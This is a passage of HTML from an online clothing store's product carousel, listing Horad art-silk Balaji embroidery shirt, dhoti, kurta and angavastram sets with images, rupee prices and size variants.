    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-copper-border-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-copper-border-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10079574982978"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Untitled-Photoroom.jpg?crop=center&height=600&v=1760100658&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_shirt_dhoti-Photoroom_1_-Photoroom_1.jpg?crop=center&height=600&v=1760781243&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/shirt_full_pic-Photoroom-Photoroom.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_full_pic-Photoroom-Photoroom.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10079574982978" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10079574982978" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti
    </h3>
    
<div class="loox-rating" data-id="10079574982978" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10079574982978"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300714185026"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300714217794"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300714250562"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300714283330"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300714316098"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501590413634"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-welcro-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-welcro-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077095035202"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_embroidery_customer_picture-Photoroom.jpg?crop=center&height=600&v=1760090071&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_embroidery_shirt_gold_zari_welcro_dhoti-Photoroom.jpg?crop=center&height=600&v=1760090071&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/CLOSED_WELCRO-Photoroom_5b781e35-348f-4800-a714-c70044c033e8.jpg?crop=center&height=600&v=1760100540&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077095035202" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077095035202" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="10077095035202" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077095035202"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288494080322"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288494113090"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288494145858"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288494178626"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288494211394"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501600178498"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-long-kurta-mayilkan-border-panjakejam-border-angavastram" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-long-kurta-mayilkan-border-panjakejam-border-angavastram">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10119143129410"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/DSC09027-Photoroom.jpg?crop=center&height=600&v=1761647342&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Mayilkan Border Panjakejam + Border Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/DSC09025-Photoroom.jpg?crop=center&height=600&v=1761647342&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Mayilkan Border Panjakejam + Border Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/DSC09024-Photoroom.jpg?crop=center&height=600&v=1761647342&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Mayilkan Border Panjakejam + Border Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/DSC09000-Photoroom_bb4515cf-f963-4c0e-a030-6e8543783afc.jpg?crop=center&height=600&v=1761647342&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Mayilkan Border Panjakejam + Border Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/DSC09010-Photoroom_37c74f4c-13b0-444a-a2ef-cf5763a5aa55.jpg?crop=center&height=600&v=1761647342&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Mayilkan Border Panjakejam + Border Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10119143129410" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10119143129410" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Mayilkan Border Panjakejam + Border Angavastram
    </h3>
    
<div class="loox-rating" data-id="10119143129410" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10119143129410"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51456064520514"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51456064553282"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51456064586050"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51456064618818"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51456064651586"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51456064684354"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51456064717122"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-silver-border-welcro-dhoti-angavastram" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-silver-border-welcro-dhoti-angavastram">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077098770754"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/528275995_1122688936383666_2819318117548343170_n-Photoroom.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_shirt_welcro_dhoti_angavastram-Photoroom.jpg?crop=center&height=600&v=1760100688&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/welcro_full_pic-Photoroom.jpg?crop=center&height=600&v=1760100688&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077098770754" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077098770754" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
